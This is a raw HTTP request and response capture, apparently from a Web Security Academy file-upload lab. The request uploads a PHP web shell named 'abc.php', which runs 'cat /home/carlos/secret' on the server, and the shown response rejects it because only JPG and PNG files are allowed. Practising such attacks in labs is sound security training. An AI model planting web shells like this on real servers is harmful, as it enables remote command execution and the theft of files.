 POST /my-account/avatar HTTP/1.1
Host: ac391f491e97ba5cc068f307007c0095.web-security-academy.net
Cookie: session=MuU2NsdEXjdYkOXqDPh4XOL1Ijj6hnau
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------131079302715220614211322499046
Content-Length: 538
Origin: https://ac391f491e97ba5cc068f307007c0095.web-security-academy.net
Dnt: 1
Referer: https://ac391f491e97ba5cc068f307007c0095.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
-----------------------------131079302715220614211322499046
Content-Disposition: form-data; name="avatar"; filename="abc.php"
Content-Type: application/octet-stream
<?php
system('cat /home/carlos/secret');
?>
-----------------------------131079302715220614211322499046
Content-Disposition: form-data; name="user"
wiener
-----------------------------131079302715220614211322499046
Content-Disposition: form-data; name="csrf"
zKGsv1Nd2tUpS2DtsCPzSOYCAwwAq3Kk
-----------------------------131079302715220614211322499046--
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 23 Dec 2021 11:18:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 173
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10